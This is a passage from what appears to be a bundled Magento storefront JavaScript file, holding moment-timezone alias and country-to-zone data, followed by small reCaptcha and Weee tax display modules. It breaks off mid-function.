aputo|Africa/Lubumbashi\",\n\t\t\t\"Africa/Maputo|Africa/Lusaka\",\n\t\t\t\"Africa/Nairobi|Africa/Addis_Ababa\",\n\t\t\t\"Africa/Nairobi|Africa/Asmara\",\n\t\t\t\"Africa/Nairobi|Africa/Asmera\",\n\t\t\t\"Africa/Nairobi|Africa/Dar_es_Salaam\",\n\t\t\t\"Africa/Nairobi|Africa/Djibouti\",\n\t\t\t\"Africa/Nairobi|Africa/Kampala\",\n\t\t\t\"Africa/Nairobi|Africa/Mogadishu\",\n\t\t\t\"Africa/Nairobi|Indian/Antananarivo\",\n\t\t\t\"Africa/Nairobi|Indian/Comoro\",\n\t\t\t\"Africa/Nairobi|Indian/Mayotte\",\n\t\t\t\"Africa/Tripoli|Libya\",\n\t\t\t\"America/Adak|America/Atka\",\n\t\t\t\"America/Adak|US/Aleutian\",\n\t\t\t\"America/Anchorage|US/Alaska\",\n\t\t\t\"America/Argentina/Buenos_Aires|America/Buenos_Aires\",\n\t\t\t\"America/Argentina/Catamarca|America/Argentina/ComodRivadavia\",\n\t\t\t\"America/Argentina/Catamarca|America/Catamarca\",\n\t\t\t\"America/Argentina/Cordoba|America/Cordoba\",\n\t\t\t\"America/Argentina/Cordoba|America/Rosario\",\n\t\t\t\"America/Argentina/Jujuy|America/Jujuy\",\n\t\t\t\"America/Argentina/Mendoza|America/Mendoza\",\n\t\t\t\"America/Chicago|US/Central\",\n\t\t\t\"America/Denver|America/Shiprock\",\n\t\t\t\"America/Denver|Navajo\",\n\t\t\t\"America/Denver|US/Mountain\",\n\t\t\t\"America/Detroit|US/Michigan\",\n\t\t\t\"America/Edmonton|Canada/Mountain\",\n\t\t\t\"America/Fort_Wayne|America/Indiana/Indianapolis\",\n\t\t\t\"America/Fort_Wayne|America/Indianapolis\",\n\t\t\t\"America/Fort_Wayne|US/East-Indiana\",\n\t\t\t\"America/Godthab|America/Nuuk\",\n\t\t\t\"America/Halifax|Canada/Atlantic\",\n\t\t\t\"America/Havana|Cuba\",\n\t\t\t\"America/Indiana/Knox|America/Knox_IN\",\n\t\t\t\"America/Indiana/Knox|US/Indiana-Starke\",\n\t\t\t\"America/Jamaica|Jamaica\",\n\t\t\t\"America/Kentucky/Louisville|America/Louisville\",\n\t\t\t\"America/Los_Angeles|US/Pacific\",\n\t\t\t\"America/Manaus|Brazil/West\",\n\t\t\t\"America/Mazatlan|Mexico/BajaSur\",\n\t\t\t\"America/Mexico_City|Mexico/General\",\n\t\t\t\"America/New_York|US/Eastern\",\n\t\t\t\"America/Noronha|Brazil/DeNoronha\",\n\t\t\t\"America/Panama|America/Atikokan\",\n\t\t\t\"America/Panama|America/Cayman\",\n\t\t\t\"America/Panama|America/Coral_Harbour\",\n\t\t\t\"America/Phoenix|America/Creston\",\n\t\t\t\"America/Phoenix|US/Arizona\",\n\t\t\t\"America/Puerto_Rico|America/Anguilla\",\n\t\t\t\"America/Puerto_Rico|America/Antigua\",\n\t\t\t\"America/Puerto_Rico|America/Aruba\",\n\t\t\t\"America/Puerto_Rico|America/Blanc-Sablon\",\n\t\t\t\"America/Puerto_Rico|America/Curacao\",\n\t\t\t\"America/Puerto_Rico|America/Dominica\",\n\t\t\t\"America/Puerto_Rico|America/Grenada\",\n\t\t\t\"America/Puerto_Rico|America/Guadeloupe\",\n\t\t\t\"America/Puerto_Rico|America/Kralendijk\",\n\t\t\t\"America/Puerto_Rico|America/Lower_Princes\",\n\t\t\t\"America/Puerto_Rico|America/Marigot\",\n\t\t\t\"America/Puerto_Rico|America/Montserrat\",\n\t\t\t\"America/Puerto_Rico|America/Port_of_Spain\",\n\t\t\t\"America/Puerto_Rico|America/St_Barthelemy\",\n\t\t\t\"America/Puerto_Rico|America/St_Kitts\",\n\t\t\t\"America/Puerto_Rico|America/St_Lucia\",\n\t\t\t\"America/Puerto_Rico|America/St_Thomas\",\n\t\t\t\"America/Puerto_Rico|America/St_Vincent\",\n\t\t\t\"America/Puerto_Rico|America/Tortola\",\n\t\t\t\"America/Puerto_Rico|America/Virgin\",\n\t\t\t\"America/Regina|Canada/Saskatchewan\",\n\t\t\t\"America/Rio_Branco|America/Porto_Acre\",\n\t\t\t\"America/Rio_Branco|Brazil/Acre\",\n\t\t\t\"America/Santiago|Chile/Continental\",\n\t\t\t\"America/Sao_Paulo|Brazil/East\",\n\t\t\t\"America/St_Johns|Canada/Newfoundland\",\n\t\t\t\"America/Tijuana|America/Ensenada\",\n\t\t\t\"America/Tijuana|America/Santa_Isabel\",\n\t\t\t\"America/Tijuana|Mexico/BajaNorte\",\n\t\t\t\"America/Toronto|America/Montreal\",\n\t\t\t\"America/Toronto|America/Nassau\",\n\t\t\t\"America/Toronto|Canada/Eastern\",\n\t\t\t\"America/Vancouver|Canada/Pacific\",\n\t\t\t\"America/Whitehorse|Canada/Yukon\",\n\t\t\t\"America/Winnipeg|Canada/Central\",\n\t\t\t\"Asia/Ashgabat|Asia/Ashkhabad\",\n\t\t\t\"Asia/Bangkok|Asia/Phnom_Penh\",\n\t\t\t\"Asia/Bangkok|Asia/Vientiane\",\n\t\t\t\"Asia/Dhaka|Asia/Dacca\",\n\t\t\t\"Asia/Dubai|Asia/Muscat\",\n\t\t\t\"Asia/Ho_Chi_Minh|Asia/Saigon\",\n\t\t\t\"Asia/Hong_Kong|Hongkong\",\n\t\t\t\"Asia/Jerusalem|Asia/Tel_Aviv\",\n\t\t\t\"Asia/Jerusalem|Israel\",\n\t\t\t\"Asia/Kathmandu|Asia/Katmandu\",\n\t\t\t\"Asia/Kolkata|Asia/Calcutta\",\n\t\t\t\"Asia/Kuala_Lumpur|Asia/Singapore\",\n\t\t\t\"Asia/Kuala_Lumpur|Singapore\",\n\t\t\t\"Asia/Macau|Asia/Macao\",\n\t\t\t\"Asia/Makassar|Asia/Ujung_Pandang\",\n\t\t\t\"Asia/Nicosia|Europe/Nicosia\",\n\t\t\t\"Asia/Qatar|Asia/Bahrain\",\n\t\t\t\"Asia/Rangoon|Asia/Yangon\",\n\t\t\t\"Asia/Riyadh|Antarctica/Syowa\",\n\t\t\t\"Asia/Riyadh|Asia/Aden\",\n\t\t\t\"Asia/Riyadh|Asia/Kuwait\",\n\t\t\t\"Asia/Seoul|ROK\",\n\t\t\t\"Asia/Shanghai|Asia/Chongqing\",\n\t\t\t\"Asia/Shanghai|Asia/Chungking\",\n\t\t\t\"Asia/Shanghai|Asia/Harbin\",\n\t\t\t\"Asia/Shanghai|PRC\",\n\t\t\t\"Asia/Taipei|ROC\",\n\t\t\t\"Asia/Tehran|Iran\",\n\t\t\t\"Asia/Thimphu|Asia/Thimbu\",\n\t\t\t\"Asia/Tokyo|Japan\",\n\t\t\t\"Asia/Ulaanbaatar|Asia/Ulan_Bator\",\n\t\t\t\"Asia/Urumqi|Asia/Kashgar\",\n\t\t\t\"Atlantic/Faroe|Atlantic/Faeroe\",\n\t\t\t\"Atlantic/Reykjavik|Iceland\",\n\t\t\t\"Atlantic/South_Georgia|Etc/GMT+2\",\n\t\t\t\"Australia/Adelaide|Australia/South\",\n\t\t\t\"Australia/Brisbane|Australia/Queensland\",\n\t\t\t\"Australia/Broken_Hill|Australia/Yancowinna\",\n\t\t\t\"Australia/Darwin|Australia/North\",\n\t\t\t\"Australia/Hobart|Australia/Currie\",\n\t\t\t\"Australia/Hobart|Australia/Tasmania\",\n\t\t\t\"Australia/Lord_Howe|Australia/LHI\",\n\t\t\t\"Australia/Melbourne|Australia/Victoria\",\n\t\t\t\"Australia/Perth|Australia/West\",\n\t\t\t\"Australia/Sydney|Australia/ACT\",\n\t\t\t\"Australia/Sydney|Australia/Canberra\",\n\t\t\t\"Australia/Sydney|Australia/NSW\",\n\t\t\t\"Etc/GMT-0|Etc/GMT\",\n\t\t\t\"Etc/GMT-0|Etc/GMT+0\",\n\t\t\t\"Etc/GMT-0|Etc/GMT0\",\n\t\t\t\"Etc/GMT-0|Etc/Greenwich\",\n\t\t\t\"Etc/GMT-0|GMT\",\n\t\t\t\"Etc/GMT-0|GMT+0\",\n\t\t\t\"Etc/GMT-0|GMT-0\",\n\t\t\t\"Etc/GMT-0|GMT0\",\n\t\t\t\"Etc/GMT-0|Greenwich\",\n\t\t\t\"Etc/UTC|Etc/UCT\",\n\t\t\t\"Etc/UTC|Etc/Universal\",\n\t\t\t\"Etc/UTC|Etc/Zulu\",\n\t\t\t\"Etc/UTC|UCT\",\n\t\t\t\"Etc/UTC|UTC\",\n\t\t\t\"Etc/UTC|Universal\",\n\t\t\t\"Etc/UTC|Zulu\",\n\t\t\t\"Europe/Belgrade|Europe/Ljubljana\",\n\t\t\t\"Europe/Belgrade|Europe/Podgorica\",\n\t\t\t\"Europe/Belgrade|Europe/Sarajevo\",\n\t\t\t\"Europe/Belgrade|Europe/Skopje\",\n\t\t\t\"Europe/Belgrade|Europe/Zagreb\",\n\t\t\t\"Europe/Chisinau|Europe/Tiraspol\",\n\t\t\t\"Europe/Dublin|Eire\",\n\t\t\t\"Europe/Helsinki|Europe/Mariehamn\",\n\t\t\t\"Europe/Istanbul|Asia/Istanbul\",\n\t\t\t\"Europe/Istanbul|Turkey\",\n\t\t\t\"Europe/Lisbon|Portugal\",\n\t\t\t\"Europe/London|Europe/Belfast\",\n\t\t\t\"Europe/London|Europe/Guernsey\",\n\t\t\t\"Europe/London|Europe/Isle_of_Man\",\n\t\t\t\"Europe/London|Europe/Jersey\",\n\t\t\t\"Europe/London|GB\",\n\t\t\t\"Europe/London|GB-Eire\",\n\t\t\t\"Europe/Moscow|W-SU\",\n\t\t\t\"Europe/Oslo|Arctic/Longyearbyen\",\n\t\t\t\"Europe/Oslo|Atlantic/Jan_Mayen\",\n\t\t\t\"Europe/Prague|Europe/Bratislava\",\n\t\t\t\"Europe/Rome|Europe/San_Marino\",\n\t\t\t\"Europe/Rome|Europe/Vatican\",\n\t\t\t\"Europe/Warsaw|Poland\",\n\t\t\t\"Europe/Zurich|Europe/Busingen\",\n\t\t\t\"Europe/Zurich|Europe/Vaduz\",\n\t\t\t\"Indian/Christmas|Etc/GMT-7\",\n\t\t\t\"Pacific/Auckland|Antarctica/McMurdo\",\n\t\t\t\"Pacific/Auckland|Antarctica/South_Pole\",\n\t\t\t\"Pacific/Auckland|NZ\",\n\t\t\t\"Pacific/Chatham|NZ-CHAT\",\n\t\t\t\"Pacific/Chuuk|Pacific/Truk\",\n\t\t\t\"Pacific/Chuuk|Pacific/Yap\",\n\t\t\t\"Pacific/Easter|Chile/EasterIsland\",\n\t\t\t\"Pacific/Enderbury|Pacific/Kanton\",\n\t\t\t\"Pacific/Guam|Pacific/Saipan\",\n\t\t\t\"Pacific/Honolulu|Pacific/Johnston\",\n\t\t\t\"Pacific/Honolulu|US/Hawaii\",\n\t\t\t\"Pacific/Kwajalein|Kwajalein\",\n\t\t\t\"Pacific/Pago_Pago|Pacific/Midway\",\n\t\t\t\"Pacific/Pago_Pago|Pacific/Samoa\",\n\t\t\t\"Pacific/Pago_Pago|US/Samoa\",\n\t\t\t\"Pacific/Palau|Etc/GMT-9\",\n\t\t\t\"Pacific/Pohnpei|Pacific/Ponape\",\n\t\t\t\"Pacific/Port_Moresby|Antarctica/DumontDUrville\",\n\t\t\t\"Pacific/Port_Moresby|Etc/GMT-10\",\n\t\t\t\"Pacific/Tarawa|Etc/GMT-12\",\n\t\t\t\"Pacific/Tarawa|Pacific/Funafuti\",\n\t\t\t\"Pacific/Tarawa|Pacific/Wake\",\n\t\t\t\"Pacific/Tarawa|Pacific/Wallis\"\n\t\t],\n\t\t\"countries\": [\n\t\t\t\"AD|Europe/Andorra\",\n\t\t\t\"AE|Asia/Dubai\",\n\t\t\t\"AF|Asia/Kabul\",\n\t\t\t\"AG|America/Port_of_Spain America/Antigua\",\n\t\t\t\"AI|America/Port_of_Spain America/Anguilla\",\n\t\t\t\"AL|Europe/Tirane\",\n\t\t\t\"AM|Asia/Yerevan\",\n\t\t\t\"AO|Africa/Lagos Africa/Luanda\",\n\t\t\t\"AQ|Antarctica/Casey Antarctica/Davis Antarctica/DumontDUrville Antarctica/Mawson Antarctica/Palmer Antarctica/Rothera Antarctica/Syowa Antarctica/Troll Antarctica/Vostok Pacific/Auckland Antarctica/McMurdo\",\n\t\t\t\"AR|America/Argentina/Buenos_Aires America/Argentina/Cordoba America/Argentina/Salta America/Argentina/Jujuy America/Argentina/Tucuman America/Argentina/Catamarca America/Argentina/La_Rioja America/Argentina/San_Juan America/Argentina/Mendoza America/Argentina/San_Luis America/Argentina/Rio_Gallegos America/Argentina/Ushuaia\",\n\t\t\t\"AS|Pacific/Pago_Pago\",\n\t\t\t\"AT|Europe/Vienna\",\n\t\t\t\"AU|Australia/Lord_Howe Antarctica/Macquarie Australia/Hobart Australia/Melbourne Australia/Sydney Australia/Broken_Hill Australia/Brisbane Australia/Lindeman Australia/Adelaide Australia/Darwin Australia/Perth Australia/Eucla\",\n\t\t\t\"AW|America/Curacao America/Aruba\",\n\t\t\t\"AX|Europe/Helsinki Europe/Mariehamn\",\n\t\t\t\"AZ|Asia/Baku\",\n\t\t\t\"BA|Europe/Belgrade Europe/Sarajevo\",\n\t\t\t\"BB|America/Barbados\",\n\t\t\t\"BD|Asia/Dhaka\",\n\t\t\t\"BE|Europe/Brussels\",\n\t\t\t\"BF|Africa/Abidjan Africa/Ouagadougou\",\n\t\t\t\"BG|Europe/Sofia\",\n\t\t\t\"BH|Asia/Qatar Asia/Bahrain\",\n\t\t\t\"BI|Africa/Maputo Africa/Bujumbura\",\n\t\t\t\"BJ|Africa/Lagos Africa/Porto-Novo\",\n\t\t\t\"BL|America/Port_of_Spain America/St_Barthelemy\",\n\t\t\t\"BM|Atlantic/Bermuda\",\n\t\t\t\"BN|Asia/Brunei\",\n\t\t\t\"BO|America/La_Paz\",\n\t\t\t\"BQ|America/Curacao America/Kralendijk\",\n\t\t\t\"BR|America/Noronha America/Belem America/Fortaleza America/Recife America/Araguaina America/Maceio America/Bahia America/Sao_Paulo America/Campo_Grande America/Cuiaba America/Santarem America/Porto_Velho America/Boa_Vista America/Manaus America/Eirunepe America/Rio_Branco\",\n\t\t\t\"BS|America/Nassau\",\n\t\t\t\"BT|Asia/Thimphu\",\n\t\t\t\"BW|Africa/Maputo Africa/Gaborone\",\n\t\t\t\"BY|Europe/Minsk\",\n\t\t\t\"BZ|America/Belize\",\n\t\t\t\"CA|America/St_Johns America/Halifax America/Glace_Bay America/Moncton America/Goose_Bay America/Blanc-Sablon America/Toronto America/Nipigon America/Thunder_Bay America/Iqaluit America/Pangnirtung America/Atikokan America/Winnipeg America/Rainy_River America/Resolute America/Rankin_Inlet America/Regina America/Swift_Current America/Edmonton America/Cambridge_Bay America/Yellowknife America/Inuvik America/Creston America/Dawson_Creek America/Fort_Nelson America/Whitehorse America/Dawson America/Vancouver\",\n\t\t\t\"CC|Indian/Cocos\",\n\t\t\t\"CD|Africa/Maputo Africa/Lagos Africa/Kinshasa Africa/Lubumbashi\",\n\t\t\t\"CF|Africa/Lagos Africa/Bangui\",\n\t\t\t\"CG|Africa/Lagos Africa/Brazzaville\",\n\t\t\t\"CH|Europe/Zurich\",\n\t\t\t\"CI|Africa/Abidjan\",\n\t\t\t\"CK|Pacific/Rarotonga\",\n\t\t\t\"CL|America/Santiago America/Punta_Arenas Pacific/Easter\",\n\t\t\t\"CM|Africa/Lagos Africa/Douala\",\n\t\t\t\"CN|Asia/Shanghai Asia/Urumqi\",\n\t\t\t\"CO|America/Bogota\",\n\t\t\t\"CR|America/Costa_Rica\",\n\t\t\t\"CU|America/Havana\",\n\t\t\t\"CV|Atlantic/Cape_Verde\",\n\t\t\t\"CW|America/Curacao\",\n\t\t\t\"CX|Indian/Christmas\",\n\t\t\t\"CY|Asia/Nicosia Asia/Famagusta\",\n\t\t\t\"CZ|Europe/Prague\",\n\t\t\t\"DE|Europe/Zurich Europe/Berlin Europe/Busingen\",\n\t\t\t\"DJ|Africa/Nairobi Africa/Djibouti\",\n\t\t\t\"DK|Europe/Copenhagen\",\n\t\t\t\"DM|America/Port_of_Spain America/Dominica\",\n\t\t\t\"DO|America/Santo_Domingo\",\n\t\t\t\"DZ|Africa/Algiers\",\n\t\t\t\"EC|America/Guayaquil Pacific/Galapagos\",\n\t\t\t\"EE|Europe/Tallinn\",\n\t\t\t\"EG|Africa/Cairo\",\n\t\t\t\"EH|Africa/El_Aaiun\",\n\t\t\t\"ER|Africa/Nairobi Africa/Asmara\",\n\t\t\t\"ES|Europe/Madrid Africa/Ceuta Atlantic/Canary\",\n\t\t\t\"ET|Africa/Nairobi Africa/Addis_Ababa\",\n\t\t\t\"FI|Europe/Helsinki\",\n\t\t\t\"FJ|Pacific/Fiji\",\n\t\t\t\"FK|Atlantic/Stanley\",\n\t\t\t\"FM|Pacific/Chuuk Pacific/Pohnpei Pacific/Kosrae\",\n\t\t\t\"FO|Atlantic/Faroe\",\n\t\t\t\"FR|Europe/Paris\",\n\t\t\t\"GA|Africa/Lagos Africa/Libreville\",\n\t\t\t\"GB|Europe/London\",\n\t\t\t\"GD|America/Port_of_Spain America/Grenada\",\n\t\t\t\"GE|Asia/Tbilisi\",\n\t\t\t\"GF|America/Cayenne\",\n\t\t\t\"GG|Europe/London Europe/Guernsey\",\n\t\t\t\"GH|Africa/Accra\",\n\t\t\t\"GI|Europe/Gibraltar\",\n\t\t\t\"GL|America/Nuuk America/Danmarkshavn America/Scoresbysund America/Thule\",\n\t\t\t\"GM|Africa/Abidjan Africa/Banjul\",\n\t\t\t\"GN|Africa/Abidjan Africa/Conakry\",\n\t\t\t\"GP|America/Port_of_Spain America/Guadeloupe\",\n\t\t\t\"GQ|Africa/Lagos Africa/Malabo\",\n\t\t\t\"GR|Europe/Athens\",\n\t\t\t\"GS|Atlantic/South_Georgia\",\n\t\t\t\"GT|America/Guatemala\",\n\t\t\t\"GU|Pacific/Guam\",\n\t\t\t\"GW|Africa/Bissau\",\n\t\t\t\"GY|America/Guyana\",\n\t\t\t\"HK|Asia/Hong_Kong\",\n\t\t\t\"HN|America/Tegucigalpa\",\n\t\t\t\"HR|Europe/Belgrade Europe/Zagreb\",\n\t\t\t\"HT|America/Port-au-Prince\",\n\t\t\t\"HU|Europe/Budapest\",\n\t\t\t\"ID|Asia/Jakarta Asia/Pontianak Asia/Makassar Asia/Jayapura\",\n\t\t\t\"IE|Europe/Dublin\",\n\t\t\t\"IL|Asia/Jerusalem\",\n\t\t\t\"IM|Europe/London Europe/Isle_of_Man\",\n\t\t\t\"IN|Asia/Kolkata\",\n\t\t\t\"IO|Indian/Chagos\",\n\t\t\t\"IQ|Asia/Baghdad\",\n\t\t\t\"IR|Asia/Tehran\",\n\t\t\t\"IS|Atlantic/Reykjavik\",\n\t\t\t\"IT|Europe/Rome\",\n\t\t\t\"JE|Europe/London Europe/Jersey\",\n\t\t\t\"JM|America/Jamaica\",\n\t\t\t\"JO|Asia/Amman\",\n\t\t\t\"JP|Asia/Tokyo\",\n\t\t\t\"KE|Africa/Nairobi\",\n\t\t\t\"KG|Asia/Bishkek\",\n\t\t\t\"KH|Asia/Bangkok Asia/Phnom_Penh\",\n\t\t\t\"KI|Pacific/Tarawa Pacific/Enderbury Pacific/Kiritimati\",\n\t\t\t\"KM|Africa/Nairobi Indian/Comoro\",\n\t\t\t\"KN|America/Port_of_Spain America/St_Kitts\",\n\t\t\t\"KP|Asia/Pyongyang\",\n\t\t\t\"KR|Asia/Seoul\",\n\t\t\t\"KW|Asia/Riyadh Asia/Kuwait\",\n\t\t\t\"KY|America/Panama America/Cayman\",\n\t\t\t\"KZ|Asia/Almaty Asia/Qyzylorda Asia/Qostanay Asia/Aqtobe Asia/Aqtau Asia/Atyrau Asia/Oral\",\n\t\t\t\"LA|Asia/Bangkok Asia/Vientiane\",\n\t\t\t\"LB|Asia/Beirut\",\n\t\t\t\"LC|America/Port_of_Spain America/St_Lucia\",\n\t\t\t\"LI|Europe/Zurich Europe/Vaduz\",\n\t\t\t\"LK|Asia/Colombo\",\n\t\t\t\"LR|Africa/Monrovia\",\n\t\t\t\"LS|Africa/Johannesburg Africa/Maseru\",\n\t\t\t\"LT|Europe/Vilnius\",\n\t\t\t\"LU|Europe/Luxembourg\",\n\t\t\t\"LV|Europe/Riga\",\n\t\t\t\"LY|Africa/Tripoli\",\n\t\t\t\"MA|Africa/Casablanca\",\n\t\t\t\"MC|Europe/Monaco\",\n\t\t\t\"MD|Europe/Chisinau\",\n\t\t\t\"ME|Europe/Belgrade Europe/Podgorica\",\n\t\t\t\"MF|America/Port_of_Spain America/Marigot\",\n\t\t\t\"MG|Africa/Nairobi Indian/Antananarivo\",\n\t\t\t\"MH|Pacific/Majuro Pacific/Kwajalein\",\n\t\t\t\"MK|Europe/Belgrade Europe/Skopje\",\n\t\t\t\"ML|Africa/Abidjan Africa/Bamako\",\n\t\t\t\"MM|Asia/Yangon\",\n\t\t\t\"MN|Asia/Ulaanbaatar Asia/Hovd Asia/Choibalsan\",\n\t\t\t\"MO|Asia/Macau\",\n\t\t\t\"MP|Pacific/Guam Pacific/Saipan\",\n\t\t\t\"MQ|America/Martinique\",\n\t\t\t\"MR|Africa/Abidjan Africa/Nouakchott\",\n\t\t\t\"MS|America/Port_of_Spain America/Montserrat\",\n\t\t\t\"MT|Europe/Malta\",\n\t\t\t\"MU|Indian/Mauritius\",\n\t\t\t\"MV|Indian/Maldives\",\n\t\t\t\"MW|Africa/Maputo Africa/Blantyre\",\n\t\t\t\"MX|America/Mexico_City America/Cancun America/Merida America/Monterrey America/Matamoros America/Mazatlan America/Chihuahua America/Ojinaga America/Hermosillo America/Tijuana America/Bahia_Banderas\",\n\t\t\t\"MY|Asia/Kuala_Lumpur Asia/Kuching\",\n\t\t\t\"MZ|Africa/Maputo\",\n\t\t\t\"NA|Africa/Windhoek\",\n\t\t\t\"NC|Pacific/Noumea\",\n\t\t\t\"NE|Africa/Lagos Africa/Niamey\",\n\t\t\t\"NF|Pacific/Norfolk\",\n\t\t\t\"NG|Africa/Lagos\",\n\t\t\t\"NI|America/Managua\",\n\t\t\t\"NL|Europe/Amsterdam\",\n\t\t\t\"NO|Europe/Oslo\",\n\t\t\t\"NP|Asia/Kathmandu\",\n\t\t\t\"NR|Pacific/Nauru\",\n\t\t\t\"NU|Pacific/Niue\",\n\t\t\t\"NZ|Pacific/Auckland Pacific/Chatham\",\n\t\t\t\"OM|Asia/Dubai Asia/Muscat\",\n\t\t\t\"PA|America/Panama\",\n\t\t\t\"PE|America/Lima\",\n\t\t\t\"PF|Pacific/Tahiti Pacific/Marquesas Pacific/Gambier\",\n\t\t\t\"PG|Pacific/Port_Moresby Pacific/Bougainville\",\n\t\t\t\"PH|Asia/Manila\",\n\t\t\t\"PK|Asia/Karachi\",\n\t\t\t\"PL|Europe/Warsaw\",\n\t\t\t\"PM|America/Miquelon\",\n\t\t\t\"PN|Pacific/Pitcairn\",\n\t\t\t\"PR|America/Puerto_Rico\",\n\t\t\t\"PS|Asia/Gaza Asia/Hebron\",\n\t\t\t\"PT|Europe/Lisbon Atlantic/Madeira Atlantic/Azores\",\n\t\t\t\"PW|Pacific/Palau\",\n\t\t\t\"PY|America/Asuncion\",\n\t\t\t\"QA|Asia/Qatar\",\n\t\t\t\"RE|Indian/Reunion\",\n\t\t\t\"RO|Europe/Bucharest\",\n\t\t\t\"RS|Europe/Belgrade\",\n\t\t\t\"RU|Europe/Kaliningrad Europe/Moscow Europe/Simferopol Europe/Kirov Europe/Volgograd Europe/Astrakhan Europe/Saratov Europe/Ulyanovsk Europe/Samara Asia/Yekaterinburg Asia/Omsk Asia/Novosibirsk Asia/Barnaul Asia/Tomsk Asia/Novokuznetsk Asia/Krasnoyarsk Asia/Irkutsk Asia/Chita Asia/Yakutsk Asia/Khandyga Asia/Vladivostok Asia/Ust-Nera Asia/Magadan Asia/Sakhalin Asia/Srednekolymsk Asia/Kamchatka Asia/Anadyr\",\n\t\t\t\"RW|Africa/Maputo Africa/Kigali\",\n\t\t\t\"SA|Asia/Riyadh\",\n\t\t\t\"SB|Pacific/Guadalcanal\",\n\t\t\t\"SC|Indian/Mahe\",\n\t\t\t\"SD|Africa/Khartoum\",\n\t\t\t\"SE|Europe/Stockholm\",\n\t\t\t\"SG|Asia/Singapore\",\n\t\t\t\"SH|Africa/Abidjan Atlantic/St_Helena\",\n\t\t\t\"SI|Europe/Belgrade Europe/Ljubljana\",\n\t\t\t\"SJ|Europe/Oslo Arctic/Longyearbyen\",\n\t\t\t\"SK|Europe/Prague Europe/Bratislava\",\n\t\t\t\"SL|Africa/Abidjan Africa/Freetown\",\n\t\t\t\"SM|Europe/Rome Europe/San_Marino\",\n\t\t\t\"SN|Africa/Abidjan Africa/Dakar\",\n\t\t\t\"SO|Africa/Nairobi Africa/Mogadishu\",\n\t\t\t\"SR|America/Paramaribo\",\n\t\t\t\"SS|Africa/Juba\",\n\t\t\t\"ST|Africa/Sao_Tome\",\n\t\t\t\"SV|America/El_Salvador\",\n\t\t\t\"SX|America/Curacao America/Lower_Princes\",\n\t\t\t\"SY|Asia/Damascus\",\n\t\t\t\"SZ|Africa/Johannesburg Africa/Mbabane\",\n\t\t\t\"TC|America/Grand_Turk\",\n\t\t\t\"TD|Africa/Ndjamena\",\n\t\t\t\"TF|Indian/Reunion Indian/Kerguelen\",\n\t\t\t\"TG|Africa/Abidjan Africa/Lome\",\n\t\t\t\"TH|Asia/Bangkok\",\n\t\t\t\"TJ|Asia/Dushanbe\",\n\t\t\t\"TK|Pacific/Fakaofo\",\n\t\t\t\"TL|Asia/Dili\",\n\t\t\t\"TM|Asia/Ashgabat\",\n\t\t\t\"TN|Africa/Tunis\",\n\t\t\t\"TO|Pacific/Tongatapu\",\n\t\t\t\"TR|Europe/Istanbul\",\n\t\t\t\"TT|America/Port_of_Spain\",\n\t\t\t\"TV|Pacific/Funafuti\",\n\t\t\t\"TW|Asia/Taipei\",\n\t\t\t\"TZ|Africa/Nairobi Africa/Dar_es_Salaam\",\n\t\t\t\"UA|Europe/Simferopol Europe/Kiev Europe/Uzhgorod Europe/Zaporozhye\",\n\t\t\t\"UG|Africa/Nairobi Africa/Kampala\",\n\t\t\t\"UM|Pacific/Pago_Pago Pacific/Wake Pacific/Honolulu Pacific/Midway\",\n\t\t\t\"US|America/New_York America/Detroit America/Kentucky/Louisville America/Kentucky/Monticello America/Indiana/Indianapolis America/Indiana/Vincennes America/Indiana/Winamac America/Indiana/Marengo America/Indiana/Petersburg America/Indiana/Vevay America/Chicago America/Indiana/Tell_City America/Indiana/Knox America/Menominee America/North_Dakota/Center America/North_Dakota/New_Salem America/North_Dakota/Beulah America/Denver America/Boise America/Phoenix America/Los_Angeles America/Anchorage America/Juneau America/Sitka America/Metlakatla America/Yakutat America/Nome America/Adak Pacific/Honolulu\",\n\t\t\t\"UY|America/Montevideo\",\n\t\t\t\"UZ|Asia/Samarkand Asia/Tashkent\",\n\t\t\t\"VA|Europe/Rome Europe/Vatican\",\n\t\t\t\"VC|America/Port_of_Spain America/St_Vincent\",\n\t\t\t\"VE|America/Caracas\",\n\t\t\t\"VG|America/Port_of_Spain America/Tortola\",\n\t\t\t\"VI|America/Port_of_Spain America/St_Thomas\",\n\t\t\t\"VN|Asia/Bangkok Asia/Ho_Chi_Minh\",\n\t\t\t\"VU|Pacific/Efate\",\n\t\t\t\"WF|Pacific/Wallis\",\n\t\t\t\"WS|Pacific/Apia\",\n\t\t\t\"YE|Asia/Riyadh Asia/Aden\",\n\t\t\t\"YT|Africa/Nairobi Indian/Mayotte\",\n\t\t\t\"ZA|Africa/Johannesburg\",\n\t\t\t\"ZM|Africa/Maputo Africa/Lusaka\",\n\t\t\t\"ZW|Africa/Maputo Africa/Harare\"\n\t\t]\n\t});\n\n\n\treturn moment;\n}));\n","Magento_ReCaptchaStorePickup/js/reCaptchaStorePickup.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\ndefine(['Magento_ReCaptchaFrontendUi/js/reCaptcha'], function (reCaptcha) {\n    'use strict';\n\n    return reCaptcha.extend({\n\n        /**\n         * @inheritdoc\n         */\n        renderReCaptcha: function () {\n            this.captchaInitialized = false;\n            this._super();\n        }\n    });\n});\n","Magento_Weee/js/tax-toggle.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\ndefine([\n    'jquery'\n], function ($) {\n    'use strict';\n\n    /**\n     * @param {Object} config\n     * @param {jQuery.Event} e\n     */\n    function onToggle(config, e) {\n        var elem = $(e.currentTarget),\n            expandedClassName = config.expandedClassName || 'cart-tax-total-expanded';\n\n        elem.toggleClass(expandedClassName);\n\n        $(config.itemTaxId).toggle();\n    }\n\n    return function (data, el) {\n        $(el).on('click', onToggle.bind(null, data));\n    };\n});\n","Magento_Weee/js/view/checkout/summary/weee.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\n/**\n * @api\n */\n\ndefine([\n    'Magento_Checkout/js/view/summary/abstract-total',\n    'Magento_Checkout/js/model/quote',\n    'Magento_Checkout/js/model/totals',\n    'Magento_Catalog/js/price-utils'\n], function (Component, quote, totals) {\n    'use strict';\n\n    return Component.extend({\n        defaults: {\n            template: 'Magento_Weee/checkout/summary/weee'\n        },\n        isIncludedInSubtotal: window.checkoutConfig.isIncludedInSubtotal,\n        totals: totals.totals,\n\n        /**\n         * @returns {Number}\n         */\n        getWeeeTaxSegment: function () {\n            var weee = totals.getSegment('weee_tax') || totals.getSegment('weee');\n\n            if (weee !== null && weee.hasOwnProperty('value')) {\n                return weee.value;\n            }\n\n            return 0;\n        },\n\n        /**\n         * Get weee value\n         * @returns {String}\n         */\n        